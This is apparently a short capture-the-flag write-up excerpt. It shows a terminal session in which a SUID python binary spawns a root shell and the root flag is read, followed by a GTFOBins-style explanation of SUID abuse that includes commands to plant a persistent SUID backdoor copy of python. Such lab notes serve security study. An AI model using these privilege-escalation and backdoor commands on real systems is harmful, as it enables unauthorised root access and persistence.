 $ python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
whoami
root
cd root
ls
root.txt
cat root.txt
THM{pr1v1l3g3_3sc4l4t10n}
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which python) .
./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'